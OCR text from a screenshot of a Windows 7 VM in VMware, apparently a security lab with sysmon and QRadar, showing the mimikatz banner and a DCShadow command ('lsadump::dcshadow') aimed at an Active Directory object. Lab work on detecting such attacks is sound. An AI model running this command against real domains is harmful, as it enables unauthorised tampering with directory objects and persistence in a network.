 Windows 7 - VMware Workstation
File Edit View VM Tabs Help
DC Windows 7 Qradar
Corbeille
Google Chrome
mimikatz
sysmon
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcshadow /stack /object:wassim /attribute:description /value
.com )
l.com )
om ***/
Primary